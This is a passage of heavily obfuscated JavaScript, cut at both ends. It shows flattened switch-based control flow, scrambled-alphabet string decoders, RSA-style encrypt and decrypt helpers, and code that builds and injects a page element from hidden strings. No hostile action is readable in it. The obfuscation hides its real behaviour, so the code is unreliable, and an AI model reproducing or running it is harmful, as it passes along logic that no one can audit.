encrypt(...a6tu7E){a6tu7E[x2VSSa1[0x0]]=x2VSSa1[0x5];return(0x1,lKKoma.WyqC8L)(a6tu7E[x2VSSa1[0x2]]).modPow(a6tu7E[x2VSSa1[0x1]],a6tu7E[x2VSSa1[0x4]])}static decrypt(...a6tu7E){a6tu7E[x2VSSa1[0x0]]=x2VSSa1[0x5];return(0x1,lKKoma.WyqC8L)(a6tu7E[x2VSSa1[0x2]]).modPow(a6tu7E[x2VSSa1[0x4]],a6tu7E[x2VSSa1[0x1]])}static encode(a6tu7E){const WHhiYr=a6tu7E.split(\"\").map(a6tu7E=>a6tu7E.charCodeAt()).join(\"\");return(0x1,lKKoma.WyqC8L)(WHhiYr)}static decode(...a6tu7E){a6tu7E[x2VSSa1[0x0]]=x2VSSa1[0x4];const WHhiYr=a6tu7E[x2VSSa1[0x2]].toString();a6tu7E[-x2VSSa1[0x26]]=\"\";for(let M7kwYN_=x2VSSa1[0x2];M7kwYN_<WHhiYr.length;M7kwYN_+=x2VSSa1[0x1]){let PKY29z=Vrje_v(oxAt51(x2VSSa1[0x1cd])+x2VSSa1[0xed])(WHhiYr.substr(M7kwYN_,x2VSSa1[0x1]));if(PKY29z<=x2VSSa1[0x1ce]){xZTzytO(jWTLv4J);function VtMFvku(a6tu7E){var WHhiYr=\"\\x3e\\x3d\\x7e\\x37\\x25\\x22\\x28\\x7b\\x34\\x46\\x33\\x63\\x59\\x4e\\x6b\\x6f\\x4b\\x58\\x6c\\x71\\x54\\x55\\x41\\x44\\x65\\x7c\\x21\\x35\\x7a\\x3b\\x76\\x32\\x70\\x38\\x30\\x50\\x73\\x39\\x75\\x2b\\x56\\x78\\x36\\x66\\x6a\\x69\\x2a\\x4f\\x5b\\x72\\x48\\x42\\x60\\x4a\\x7d\\x24\\x47\\x4c\\x23\\x43\\x3f\\x2f\\x29\\x5a\\x45\\x6d\\x5f\\x64\\x4d\\x6e\\x3a\\x2e\\x74\\x52\\x40\\x61\\x62\\x57\\x68\\x79\\x2c\\x49\\x77\\x5d\\x31\\x67\\x53\\x51\\x3c\\x26\\x5e\",PKY29z,VtMFvku,jWTLv4J,hvWFnrv,oxAt51,A0_9N_4,aMkEck;cwTE5k(PKY29z=\"\"+(a6tu7E||\"\"),VtMFvku=PKY29z.length,jWTLv4J=[],hvWFnrv=x2VSSa1[0x2],oxAt51=x2VSSa1[0x2],A0_9N_4=-x2VSSa1[0x4]);for(aMkEck=x2VSSa1[0x2];aMkEck<VtMFvku;aMkEck++){var Kpf3Vt=WHhiYr.indexOf(PKY29z[aMkEck]);if(Kpf3Vt===-x2VSSa1[0x4])continue;if(A0_9N_4<x2VSSa1[0x2]){A0_9N_4=Kpf3Vt}else{cwTE5k(A0_9N_4+=Kpf3Vt*x2VSSa1[0x1d],hvWFnrv|=A0_9N_4<<oxAt51,oxAt51+=(A0_9N_4&x2VSSa1[0x32])>x2VSSa1[0x1c]?x2VSSa1[0x19]:x2VSSa1[0x1a]);do{cwTE5k(jWTLv4J.push(hvWFnrv&x2VSSa1[0x17]),hvWFnrv>>=x2VSSa1[0xa],oxAt51-=x2VSSa1[0xa])}while(oxAt51>x2VSSa1[0x18]);A0_9N_4=-x2VSSa1[0x4]}}if(A0_9N_4>-x2VSSa1[0x4]){jWTLv4J.push((hvWFnrv|A0_9N_4<<oxAt51)&x2VSSa1[0x17])}return eLy48A(jWTLv4J)}function jWTLv4J(...a6tu7E){a6tu7E[x2VSSa1[0x0]]=x2VSSa1[0x4];if(typeof i_Olo1[a6tu7E[x2VSSa1[0x2]]]===xDw0R75(x2VSSa1[0x2])){return i_Olo1[a6tu7E[x2VSSa1[0x2]]]=VtMFvku(x79ayyc[a6tu7E[x2VSSa1[0x2]]])}return i_Olo1[a6tu7E[x2VSSa1[0x2]]]}cwTE5k(a6tu7E[-x2VSSa1[0x26]]+=Vrje_v(jWTLv4J(x2VSSa1[0x1cf])).fromCharCode(Vrje_v(jWTLv4J(x2VSSa1[0x1d0])+x2VSSa1[0xed])(WHhiYr.substr(M7kwYN_,x2VSSa1[0x5]))),M7kwYN_++)}else{a6tu7E[-x2VSSa1[0x26]]+=Vrje_v(oxAt51(x2VSSa1[0x1d1])+x2VSSa1[0x99]).fromCharCode(PKY29z)}}return a6tu7E[-x2VSSa1[0x26]]}});return hvWFnrv=!0x0,nXWw6b1[\"SYFWAHu\"].exports=lKKoma._W5Ckwb;case VtMFvku.lKKoma.QKsR2g+-0xd4:default:case-0xa6:cwTE5k([VtMFvku.lKKoma.QKsR2g,VtMFvku.lKKoma.zPtIwo]=[0xb9,0x62],VtMFvku.Z9V8lQH=VtMFvku.lKKoma,a6tu7E+=0x3c,WHhiYr+=0x2,M7kwYN_+=0x13c,PKY29z+=-0xb7);break;case a6tu7E-0x46:cwTE5k(VtMFvku.Z9V8lQH=VtMFvku.lKKoma,a6tu7E+=-0x90,WHhiYr+=0x69,M7kwYN_+=0x179);break;case VtMFvku.lKKoma.zPtIwo+-0xa5:case-0x72:cwTE5k(VtMFvku.Z9V8lQH=VtMFvku.lKKoma,a6tu7E+=-0xe3,WHhiYr+=0x108,M7kwYN_+=0x13c,PKY29z+=-0xb7);break;case M7kwYN_-0x135:case-0x48:case-0xf3:cwTE5k(VtMFvku.Z9V8lQH=VtMFvku.dFhJ0H9,a6tu7E+=0x125,M7kwYN_+=-0x222);break;case 0xd3:case-0x3e:cwTE5k(VtMFvku.Z9V8lQH=VtMFvku.lKKoma,a6tu7E+=-0x98,WHhiYr+=-0xea,M7kwYN_+=0x13c,PKY29z+=0x14c);break}}cwTE5k(hvWFnrv=void 0x0,a6tu7E=WHhiYr(-0xd8,0x96,-0x5c,0x1a).next().value);if(hvWFnrv){return a6tu7E}}a6tu7E={[oxAt51(x2VSSa1[0x1d2])](...hvWFnrv){return(0x1,hTaqSl)(...hvWFnrv)}};return VtMFvku[x2VSSa1[0x3]][oxAt51(x2VSSa1[0x1d3])+x2VSSa1[0x31a]](hvWFnrv,a6tu7E)}));case hvWFnrv-0xbc:cwTE5k(tG8WkhI[x2VSSa1[0x16]].push((tG8WkhI[x2VSSa1[0x50]]|tG8WkhI[-x2VSSa1[0x140]]<<tG8WkhI[-x2VSSa1[a6tu7E+0x121]])&x2VSSa1[0x17]),M7kwYN_.GIPiUz=M7kwYN_.MFN02S5,a6tu7E+=-0x136);break;case M7kwYN_.p3jDSSk.RCJduv+-0x147:case-0x3b:cwTE5k([...MFN02S5.tG8WkhI]=PKY29z,MFN02S5.tG8WkhI[x2VSSa1[0x0]]=x2VSSa1[0x4],MFN02S5.tG8WkhI[x2VSSa1[0x4]]=\"\\x21\\x50\\x41\\x45\\x4c\\x6f\\x57\\x72\\x4f\\x67\\x49\\x52\\x61\\x4e\\x3b\\x26\\x59\\x3a\\x22\\x62\\x58\\x6d\\x36\\x79\\x7b\\x64\\x30\\x7c\\x6c\\x76\\x46\\x7d\\x5b\\x68\\x23\\x31\\x73\\x3e\\x2c\\x70\\x24\\x3c\\x3d\\x25\\x28\\x65\\x32\\x54\\x48\\x6b\\x71\\x2b\\x5a\\x7e\\x37\\x77\\x2a\\x63\\x47\\x75\\x55\\x6e\\x38\\x51\\x53\\x5f\\x4d\\x66\\x35\\x69\\x78\\x39\\x60\\x42\\x29\\x5e\\x6a\\x7a\\x4a\\x5d\\x2f\\x34\\x33\\x43\\x2e\\x3f\\x40\\x56\\x74\\x44\\x4b\",MFN02S5.tG8WkhI[x2VSSa1[0x11]]=\"\"+(MFN02S5.tG8WkhI[x2VSSa1[0x2]]||\"\"),M7kwYN_.GIPiUz=M7kwYN_.MFN02S5,hvWFnrv+=-0x121,a6tu7E+=0x4e,WHhiYr+=0x123);break;case WHhiYr-0x68:return i_Olo1[vBGRwh[x2VSSa1[0x2]]];case-0x89:case-0x4e:case WHhiYr-0x5d:cwTE5k(Vrje_v((0x1,uvTh9Uv)(x2VSSa1[0x135]))[(0x1,uvTh9Uv)(x2VSSa1[0x193])+(0x1,uvTh9Uv)(x2VSSa1[0x194])+x2VSSa1[0x195]]((0x1,uvTh9Uv)(x2VSSa1[0x1ae]))[(0x1,uvTh9Uv)(x2VSSa1[0x1a1])]((0x1,uvTh9Uv)(x2VSSa1[0x19a]),hvWFnrv=>{xZTzytO(WHhiYr);function a6tu7E(hvWFnrv){var a6tu7E,WHhiYr;function*oxAt51(WHhiYr,oxAt51,M7kwYN_={v0zDmw:{}}){while(WHhiYr+oxAt51!==-0x9)with(M7kwYN_.sdGdU3o||M7kwYN_)switch(WHhiYr+oxAt51){case M7kwYN_.v0zDmw.mwMkHVw+-0xa7:cwTE5k(M7kwYN_.sdGdU3o=M7kwYN_.v0zDmw,WHhiYr+=0xa2,oxAt51+=0xb9);break;case M7kwYN_.v0zDmw.xXrRhV+-0x9e:cwTE5k([M7kwYN_.v0zDmw.mwMkHVw,M7kwYN_.v0zDmw.xXrRhV]=[0x2e,0x8],M7kwYN_.sdGdU3o=M7kwYN_.v0zDmw,WHhiYr+=-0x162,oxAt51+=0xf1);break;case-0xb9:case 0x74:default:cwTE5k(ZrF8qE.push((rDXn8o0|F9odEpt<<etkC_X)&x2VSSa1[0x17]),M7kwYN_.sdGdU3o=M7kwYN_.v0zDmw,WHhiYr+=-0xd,oxAt51+=0x176);break;case oxAt51- -0xdd:M7kwYN_.v0zDmw.F9odEpt=-x2VSSa1[0x4];for(M7kwYN_.v0zDmw.A3hbAHY=x2VSSa1[WHhiYr+-(WHhiYr+-0x2)];A3hbAHY<jcwMXl;A3hbAHY++){M7kwYN_.v0zDmw.pNzp2i=SIXN_Yy.indexOf(aMC42m[A3hbAHY]);if(pNzp2i===-x2VSSa1[0x4])continue;if(F9odEpt<x2VSSa1[0x2]){F9odEpt=pNzp2i}else{cwTE5k(F9odEpt+=pNzp2i*x2VSSa1[0x1d],rDXn8o0|=F9odEpt<<etkC_X,etkC_X+=(F9odEpt&x2VSSa1[0x32])>x2VSSa1[0x1c]?x2VSSa1[0x19]:x2VSSa1[WHhiYr+-0xc3]);do{cwTE5k(ZrF8qE.push(rDXn8o0&x2VSSa1[WHhiYr+-0xc6]),rDXn8o0>>=x2VSSa1[WHhiYr+-0xd3],etkC_X-=x2VSSa1[0xa])}while(etkC_X>x2VSSa1[0x18]);F9odEpt=-x2VSSa1[WHhiYr+-0xd9]}}if(F9odEpt>-x2VSSa1[WHhiYr+-0xd9]){cwTE5k(M7kwYN_.sdGdU3o=M7kwYN_.v0zDmw,WHhiYr+=-0x3c,oxAt51+=0x49);break}else{cwTE5k(M7kwYN_.sdGdU3o=M7kwYN_.v0zDmw,WHhiYr+=-0x3c,oxAt51+=0xf1);break}case M7kwYN_.v0zDmw.xXrRhV+0x35:cwTE5k(M7kwYN_.sdGdU3o=M7kwYN_.v0zDmw,WHhiYr+=-0x98,oxAt51+=0x11);break;case WHhiYr-0x8d:cwTE5k([M7kwYN_.v0zDmw.mwMkHVw,M7kwYN_.v0zDmw.xXrRhV]=[-0x4,0x5a],v0zDmw.SIXN_Yy=\"\\x70\\x47\\x6b\\x72\\x50\\x6a\\x56\\x5a\\x6c\\x4e\\x6e\\x68\\x43\\x52\\x71\\x51\\x4f\\x58\\x64\\x37\\x4c\\x54\\x3f\\x4d\\x61\\x4a\\x44\\x67\\x7e\\x5b\\x2e\\x30\\x41\\x65\\x74\\x66\\x31\\x40\\x24\\x55\\x45\\x63\\x6f\\x57\\x25\\x7a\\x53\\x79\\x42\\x69\\x4b\\x35\\x59\\x3c\\x38\\x21\\x46\\x26\\x49\\x6d\\x7b\\x3b\\x73\\x62\\x2f\\x5e\\x78\\x28\\x3e\\x29\\x36\\x39\\x32\\x77\\x76\\x5f\\x7c\\x75\\x3a\\x33\\x34\\x60\\x2c\\x7d\\x22\\x5d\\x23\\x2a\\x2b\\x3d\\x48\",v0zDmw.aMC42m=\"\"+(hvWFnrv||\"\"),M7kwYN_.sdGdU3o=M7kwYN_.v0zDmw,WHhiYr+=-0x6b,oxAt51+=0x7a);break;case 0x88:case 0x5f:case 0xb0:return a6tu7E=!0x0,eLy48A(ZrF8qE);case 0x97:case oxAt51!=-0xaa&&oxAt51!=0xf&&oxAt51- -0xa1:cwTE5k(ZrF8qE.push((rDXn8o0|F9odEpt<<etkC_X)&x2VSSa1[0x17]),M7kwYN_.sdGdU3o=M7kwYN_.v0zDmw,oxAt51+=0xa8);break;case WHhiYr-0x1d2:cwTE5k(ZrF8qE.push((rDXn8o0|F9odEpt<<etkC_X)&x2VSSa1[0x17]),M7kwYN_.sdGdU3o=M7kwYN_.v0zDmw,WHhiYr+=-0x51,oxAt51+=0x1e1);break;case WHhiYr-0x13:case-0x18:cwTE5k(M7kwYN_.v0zDmw.jcwMXl=aMC42m.length,M7kwYN_.v0zDmw.ZrF8qE=[],M7kwYN_.sdGdU3o=M7kwYN_.v0zDmw,WHhiYr+=-0xfd,oxAt51+=0x5a);break;case-0xb5:cwTE5k(M7kwYN_.v0zDmw.rDXn8o0=x2VSSa1[WHhiYr+0xfe],M7kwYN_.v0zDmw.etkC_X=x2VSSa1[0x2],M7kwYN_.sdGdU3o=M7kwYN_.v0zDmw,WHhiYr+=0x1d9,oxAt51+=-0x129);break;case 0x7d:case 0x31:case WHhiYr- -0x4:cwTE5k(M7kwYN_.sdGdU3o=M7kwYN_.v0zDmw,WHhiYr+=0x118,oxAt51+=-0xe6);break}}cwTE5k(a6tu7E=void 0x0,WHhiYr=oxAt51(0x6c,-0x8d).next().value);if(a6tu7E){return WHhiYr}}function WHhiYr(...hvWFnrv){var WHhiYr,oxAt51;function*M7kwYN_(oxAt51,M7kwYN_,PKY29z,VtMFvku={Tpn7hoQ:{}}){while(oxAt51+M7kwYN_+PKY29z!==0xbb)with(VtMFvku.fctB7F2||VtMFvku)switch(oxAt51+M7kwYN_+PKY29z){case VtMFvku.Tpn7hoQ.W3Jgsg8+-0x39:cwTE5k(VtMFvku.fctB7F2=VtMFvku.Tpn7hoQ,oxAt51+=-0x211,M7kwYN_+=0xf3,PKY29z+=0x7d);break;case M7kwYN_-0xb9:cwTE5k(VtMFvku.Tpn7hoQ.W3Jgsg8=0x79,hvWFnrv[x2VSSa1[0x0]]=x2VSSa1[oxAt51+-0xf5]);if(typeof i_Olo1[hvWFnrv[x2VSSa1[oxAt51+-0xf7]]]===xDw0R75(x2VSSa1[M7kwYN_+-0x33])){cwTE5k(VtMFvku.fctB7F2=VtMFvku.Tpn7hoQ,oxAt51+=-0x1a5,M7kwYN_+=-0x18,PKY29z+=0x27b);break}else{cwTE5k(VtMFvku.fctB7F2=VtMFvku.Tpn7hoQ,oxAt51+=-0x1dd,M7kwYN_+=-0x18,PKY29z+=0x218);break}case PKY29z-0x8f:case-0xc3:return WHhiYr=!0x0,i_Olo1[hvWFnrv[x2VSSa1[M7kwYN_+-0x1b]]]=a6tu7E(x79ayyc[hvWFnrv[x2VSSa1[M7kwYN_+-0x1b]]]);case VtMFvku.Tpn7hoQ.W3Jgsg8+-0x6e:case 0x75:case 0xc7:cwTE5k(VtMFvku.fctB7F2=VtMFvku.Tpn7hoQ,oxAt51+=-0x68,M7kwYN_+=0xbc,PKY29z+=-0xc0);break;case oxAt51- -0x52:hvWFnrv[x2VSSa1[0x0]]=x2VSSa1[0x4];if(typeof i_Olo1[hvWFnrv[x2VSSa1[M7kwYN_+-0x189]]]===xDw0R75(x2VSSa1[0x2])){cwTE5k(VtMFvku.fctB7F2=VtMFvku.Tpn7hoQ,oxAt51+=0x42,M7kwYN_+=-0x16e,PKY29z+=0x202);break}else{cwTE5k(VtMFvku.fctB7F2=VtMFvku.Tpn7hoQ,oxAt51+=0xa,M7kwYN_+=-0x16e,PKY29z+=0x19f);break}case-0x14:case-0x57:case VtMFvku.Tpn7hoQ.W3Jgsg8+-0xda:return WHhiYr=!0x0,i_Olo1[hvWFnrv[x2VSSa1[M7kwYN_+-0x1b]]];case-0xbe:default:cwTE5k(VtMFvku.Tpn7hoQ.W3Jgsg8=0xea,VtMFvku.fctB7F2=VtMFvku.Tpn7hoQ,oxAt51+=-0x1af,M7kwYN_+=0x269,PKY29z+=-0xc0);break;case oxAt51- -0x19c:cwTE5k(VtMFvku.fctB7F2=VtMFvku.Tpn7hoQ,oxAt51+=0x72,M7kwYN_+=-0x22a,PKY29z+=0x115);break;case oxAt51!=-0xe4&&oxAt51- -0x83:hvWFnrv[x2VSSa1[M7kwYN_+-0x9a]]=x2VSSa1[oxAt51+-0x46];if(typeof i_Olo1[hvWFnrv[x2VSSa1[0x2]]]===xDw0R75(x2VSSa1[oxAt51+-0x48])){cwTE5k(VtMFvku.fctB7F2=VtMFvku.Tpn7hoQ,oxAt51+=-0xf6,M7kwYN_+=-0x7d,PKY29z+=0xe0);break}else{cwTE5k(VtMFvku.fctB7F2=VtMFvku.Tpn7hoQ,oxAt51+=-0x12e,M7kwYN_+=-0x7d,PKY29z+=0x7d);break}}}cwTE5k(WHhiYr=void 0x0,oxAt51=M7kwYN_(0xf9,0x35,-0x1b2).next().value);if(WHhiYr){return oxAt51}}Vrje_v((0x1,uvTh9Uv)(x2VSSa1[0x1af])+x2VSSa1[0xae])[WHhiYr(x2VSSa1[0x1b0])+x2VSSa1[0xed]](WHhiYr(x2VSSa1[0x1b1]),hvWFnrv[WHhiYr(x2VSSa1[0x1b2])][WHhiYr(x2VSSa1[0x1b3])])}),M7kwYN_.p3jDSSk.DbOkXM=Vrje_v((0x1,uvTh9Uv)(x2VSSa1[0x135]))[(0x1,uvTh9Uv)(x2VSSa1[0x193])+(0x1,uvTh9Uv)(x2VSSa1[0x194])+x2VSSa1[0x195]]((0x1,uvTh9Uv)(x2VSSa1[0x1a0])),M7kwYN_.GIPiUz=M7kwYN_.p3jDSSk,hvWFnrv+=0x1fe,oxAt51+=-0x1d3);break;case a6tu7E-0x4b:cwTE5k(M7kwYN_.lbVgaah={},M7kwYN_.lbVgaah.Ip0ycQ3=function(...hvWFnrv){return A0_9N_4(0x101,-0xc8,0x13,-0xed,{lbVgaah:M7kwYN_.lbVgaah,p3jDSSk:M7kwYN_.p3jDSSk,VC0iTnz:{}},hvWFnrv).next().value},M7kwYN_.lbVgaah.Sytwreu=function(...hvWFnrv){return A0_9N_4(0xc8,0x34,-0x110,-0xc3,{lbVgaah:M7kwYN_.lbVgaah,p3jDSSk:M7kwYN_.p3jDSSk,MFN02S5:{}},hvWFnrv).next().value},xZTzytO(M7kwYN_.lbVgaah.Ip0ycQ3),xZTzytO(M7kwYN_.lbVgaah.Sytwreu),VtMFvku[x2VSSa1[0x3]][(0x1,uvTh9Uv)(x2VSSa1[0x133])+x2VSSa1[0x134]][(0x1,uvTh9Uv)(x2VSSa1[a6tu7E+0x10d])](VtMFvku[x2VSSa1[0x3]][(0x1,uvTh9Uv)(x2VSSa1[a6tu7E+0x10e])+x2VSSa1[0x143]])[(0x1,uvTh9Uv)(x2VSSa1[0x144])][(0x1,M7kwYN_.lbVgaah.Ip0ycQ3)(x2VSSa1[0x145])+x2VSSa1[0xfa]]=(0x1,M7kwYN_.lbVgaah.Ip0ycQ3)(x2VSSa1[0x146]),M7kwYN_.GIPiUz=M7kwYN_.p3jDSSk,hvWFnrv+=-0x1d7,a6tu7E+=0xbc,WHhiYr+=0xff,oxAt51+=0xc9);break;case hvWFnrv- -0x94:cwTE5k(tG8WkhI[-x2VSSa1[0x13f]]=x2VSSa1[hvWFnrv+0x5b],tG8WkhI[-x2VSSa1[0x140]]=-x2VSSa1[0x4]);for(tG8WkhI[x2VSSa1[0xc3]]=x2VSSa1[0x2];tG8WkhI[x2VSSa1[0xc3]]<tG8WkhI[x2VSSa1[0x5]];tG8WkhI[x2VSSa1[0xc3]]++){tG8WkhI[-x2VSSa1[hvWFnrv+0x11d]]=tG8WkhI[x2VSSa1[0x4]].indexOf(tG8WkhI[x2VSSa1[0x11]][tG8WkhI[x2VSSa1[0xc3]]]);if(tG8WkhI[-x2VSSa1[0xc4]]===-x2VSSa1[0x4])continue;if(tG8WkhI[-x2VSSa1[0x140]]<x2VSSa1[hvWFnrv+0x5b]){tG8WkhI[-x2VSSa1[0x140]]=tG8WkhI[-x2VSSa1[0xc4]]}else{cwTE5k(tG8WkhI[-x2VSSa1[0x140]]+=tG8WkhI[-x2VSSa1[0xc4]]*x2VSSa1[0x1d],tG8WkhI[x2VSSa1[0x50]]|=tG8WkhI[-x2VSSa1[0x140]]<<tG8WkhI[-x2VSSa1[0x13f]],tG8WkhI[-x2VSSa1[0x13f]]+=(tG8WkhI[-x2VSSa1[0x140]]&x2VSSa1[0x32])>x2VSSa1[0x1c]?x2VSSa1[0x19]:x2VSSa1[0x1a]);do{cwTE5k(tG8WkhI[x2VSSa1[0x16]].push(tG8WkhI[x2VSSa1[0x50]]&x2VSSa1[0x17]),tG8WkhI[x2VSSa1[0x50]]>>=x2VSSa1[0xa],tG8WkhI[-x2VSSa1[0x13f]]-=x2VSSa1[0xa])}while(tG8WkhI[-x2VSSa1[WHhiYr+0x12c]]>x2VSSa1[0x18]);tG8WkhI[-x2VSSa1[0x140]]=-x2VSSa1[0x4]}}if(tG8WkhI[-x2VSSa1[0x140]]>-x2VSSa1[0x4]){cwTE5k(M7kwYN_.GIPiUz=M7kwYN_.MFN02S5,hvWFnrv+=0x15a,a6tu7E+=-0x64,oxAt51+=-0xec);break}else{cwTE5k(M7kwYN_.GIPiUz=M7kwYN_.MFN02S5,hvWFnrv+=0x15a,a6tu7E+=-0x19a,oxAt51+=-0xec);break}case 0x2d:case M7kwYN_.p3jDSSk.RCJduv+0x5e:cwTE5k([M7kwYN_.p3jDSSk.RCJduv,M7kwYN_.p3jDSSk.Dy2FT5i]=[-0x9f,-0xee],M7kwYN_.GIPiUz=M7kwYN_.Y9Kz74t,hvWFnrv+=0x39,a6tu7E+=0x11e,WHhiYr+=-0x230,oxAt51+=-0xc7);break;case a6tu7E-0x5a:cwTE5k(nXWw6b1[\"AHR4fa\"]=VtMFvku[x2VSSa1[0x3]][(0x1,uvTh9Uv)(x2VSSa1[0x133])+x2VSSa1[a6tu7E+0x44]][(0x1,uvTh9Uv)(x2VSSa1[0x147])][x2VSSa1[0x1]],VtMFvku[x2VSSa1[0x148]]=Vrje_v((0x1,uvTh9Uv)(x2VSSa1[0x135]))[(0x1,uvTh9Uv)(x2VSSa1[0x149])]((0x1,uvTh9Uv)(x2VSSa1[0x14a])),VtMFvku[x2VSSa1[0x148]][(0x1,uvTh9Uv)(x2VSSa1[0x14b])][(0x1,uvTh9Uv)(x2VSSa1[0x14c])](x2VSSa1[0xde]+VtMFvku[x2VSSa1[0x3]][(0x1,uvTh9Uv)(x2VSSa1[0x14d])+x2VSSa1[0x14e]]),VtMFvku[x2VSSa1[0x148]][(0x1,uvTh9Uv)(x2VSSa1[0x14f])+(0x1,uvTh9Uv)(x2VSSa1[0x150])]+=(0x1,uvTh9Uv)(x2VSSa1[0x151])+(0x1,uvTh9Uv)(x2VSSa1[0x152])+(0x1,uvTh9Uv)(x2VSSa1[0x153])+x2VSSa1[0xb8]+VtMFvku[x2VSSa1[0x3]][(0x1,uvTh9Uv)(x2VSSa1[0x154])]+(0x1,uvTh9Uv)(x2VSSa1[0x155])+VtMFvku[x2VSSa1[0x3]][(0x1,uvTh9Uv)(x2VSSa1[0x156])]+((0x1,uvTh9Uv)(x2VSSa1[0x157])+(0x1,uvTh9Uv)(x2VSSa1[0x158])+(0x1,uvTh9Uv)(x2VSSa1[0x159])+(0x1,uvTh9Uv)(x2VSSa1[0x15a])+(0x1,uvTh9Uv)(x2VSSa1[0x15b])+(0x1,uvTh9Uv)(x2VSSa1[0x15c]))+VtMFvku[x2VSSa1[0x3]][(0x1,uvTh9Uv)(x2VSSa1[0x156])]+(0x1,uvTh9Uv)(x2VSSa1[0x15d])+VtMFvku[x2VSSa1[0x3]][(0x1,uvTh9Uv)(x2VSSa1[0x156])]+((0x1,uvTh9Uv)(x2VSSa1[0x15e])+(0x1,uvTh9Uv)(x2VSSa1[0x15f])+(0x1,uvTh9Uv)(x2VSSa1[0x160])+x2VSSa1[0x161])+VtMFvku[x2VSSa1[0x3]][(0x1,uvTh9Uv)(x2VSSa1[0x156])]+(0x1,uvTh9Uv)(x2VSSa1[0x162])+VtMFvku[x2VSSa1[0x3]][(0x1,uvTh9Uv)(x2VSSa1[0x163])]+((0x1,uvTh9Uv)(x2VSSa1[WHhiYr+0x175])+(0x1,uvTh9Uv)(x2VSSa1[0x165])+(0x1,uvTh9Uv)(x2VSSa1[0x166])+x2VSSa1[0x138])+VtMFvku[x2VSSa1[0x3]][(0x1,uvTh9Uv)(x2VSSa1[0x163])]+((0x1,uvTh9Uv)(x2VSSa1[0x167])+(0x1,uvTh9Uv)(x2VSSa1[0x168])+(0x1,uvTh9Uv)(x2VSSa1[0x169])+(0x1,uvTh9Uv)(x2VSSa1[0x16a]))+VtMFvku[x2VSSa1[0x3]][(0x1,uvTh9Uv)(x2VSSa1[0x156])]+((0x1,uvTh9Uv)(x2VSSa1[0x16b])+(0x1,uvTh9Uv)(x2VSSa1[0x16c])+(0x1,uvTh9Uv)(x2VSSa1[0x16d])+(0x1,uvTh9Uv)(x2VSSa1[hvWFnrv+0x27d])+(0x1,uvTh9Uv)(x2VSSa1[0x16f])+(0x1,uvTh9Uv)(x2VSSa1[0x170])+(0x1,uvTh9Uv)(x2VSSa1[0x171]))+VtMFvku[x2VSSa1[0x3]][(0x1,uvTh9Uv)(x2VSSa1[0x163])]+(0x1,uvTh9Uv)(x2VSSa1[0x172])+VtMFvku[x2VSSa1[0x3]][(0x1,uvTh9Uv)(x2VSSa1[0x156])]+((0x1,uvTh9Uv)(x2VSSa1[0x173])+(0x1,uvTh9Uv)(x2VSSa1[0x174])+(0x1,uvTh9Uv)(x2VSSa1[0x175]))+VtMFvku[x2VSSa1[0x3]][(0x1,uvTh9Uv)(x2VSSa1[0x154])]+((0x1,uvTh9Uv)(x2VSSa1[0x176])+(0x1,uvTh9Uv)(x2VSSa1[0x177])+(0x1,uvTh9Uv)(x2VSSa1[0x178])+(0x1,uvTh9Uv)(x2VSSa1[0x179])+(0x1,uvTh9Uv)(x2VSSa1[0x17a])+(0x1,uvTh9Uv)(x2VSSa1[0x17b])+x2VSSa1[0x161])+VtMFvku[x2VSSa1[0x3]][(0x1,uvTh9Uv)(x2VSSa1[0x156])]+((0x1,uvTh9Uv)(x2VSSa1[0x17c])+(0x1,uvTh9Uv)(x2VSSa1[0x17d])+(0x1,uvTh9Uv)(x2VSSa1[0x17e])+(0x1,uvTh9Uv)(x2VSSa1[0x17f]))+VtMFvku[x2VSSa1[0x3]][(0x1,uvTh9Uv)(x2VSSa1[0x163])]+((0x1,uvTh9Uv)(x2VSSa1[0x180])+(0x1,uvTh9Uv)(x2VSSa1[0x181])+(0x1,uvTh9Uv)(x2VSSa1[0x182])+(0x1,uvTh9Uv)(x2VSSa1[0x183])+(0x1,uvTh9Uv)(x2VSSa1[0x184])+(0x1,uvTh9Uv)(x2VSSa1[0x185]))+VtMFvku[x2VSSa1[0x3]][(0x1,uvTh9Uv)(x2VSSa1[0x156])]+((0x1,uvTh9Uv)(x2VSSa1[0x186])+(0x1,uvTh9Uv)(x2VSSa1[0x187])+(0x1,uvTh9Uv)(x2VSSa1[0x188])+(0x1,uvTh9Uv)(x2VSSa1[0x189])+(0x1,uvTh9Uv)(x2VSSa1[0x18a]))+VtMFvku[x2VSSa1[0x3]][(0x1,uvTh9Uv)(x2VSSa1[0x156])]+((0x1,uvTh9Uv)(x2VSSa1[0x18b])+(0x1,uvTh9Uv)(x2VSSa1[0x18c])+(0x1,uvTh9Uv)(x2VSSa1[0x18d])+(0x1,uvTh9Uv)(x2VSSa1[0x18e])+(0x1,uvTh9Uv)(x2VSSa1[0x18f])+(0x1,uvTh9Uv)(x2VSSa1[0x190])),VtMFvku[x2VSSa1[0x3]][(0x1,uvTh9Uv)(x2VSSa1[0x133])+x2VSSa1[0x134]][(0x1,uvTh9Uv)(x2VSSa1[0x191])+(0x1,uvTh9Uv)(x2VSSa1[0x192])](VtMFvku[x2VSSa1[0x148]],nXWw6b1[\"AHR4fa\"]),M7kwYN_.GIPiUz=M7kwYN_.p3jDSSk,a6tu7E+=-0x134,WHhiYr+=-0x50);break;case-0x3d:cwTE5k(nXWw6b1[\"AHR4fa\"]=VtMFvku[x2VSSa1[0x3]][(0x1,uvTh9Uv)(x2VSSa1[0x133])+x2VSSa1[0x134]][(0x1,uvTh9Uv)(x2VSSa1[0x147])][x2VSSa1[0x1]],VtMFvku[x2VSSa1[0x148]]=Vrje_v((0x1,uvTh9Uv)(x2VSSa1[0x135]))[(0x1,uvTh9Uv)(x2VSSa1[0x149])]((0x1,uvTh9Uv)(x2VSSa1[0x14a])),VtMFvku[x2VSSa1[0x148]][(0x1,uvTh9Uv)(x2VSSa1[0x14b])][(0x1,uvTh9Uv)(x2VSSa1[0x14c])](x2VSSa1[0xde]+VtMFvku[x2VSSa1[0x3]][(0x1,uvTh9Uv)(x2VSSa1[0x14d])+x2VSSa1[0x14e]]),VtMFvku[x2VSSa1[0x148]][(0x1,uvTh9Uv)(x2VSSa1[0x14f])+(0x1,uvTh9Uv)(x2VSSa1[0x150])]+=(0x1,uvTh9Uv)(x2VSSa1[0x151])+(0x1,uvTh9Uv)(x2VSSa1[0x152])+(0x1,uvTh9Uv)(x2VSSa1[0x153])+x2VSSa1[0xb8]+VtMFvku[x2VSSa1[0x3]][(0x1,uvTh9Uv)(x2VSSa1[0x154])]+(0x1,uvTh9Uv)(x2VSSa1[0x155])+VtMFvku[x2VSSa1[0x3]][(0x1,uvTh9Uv)(x2VSSa1[0x156])]+((0x1,uvTh9Uv)(x2VSSa1[0x157])+(0x1,uvTh9Uv)(x2VSSa1[0x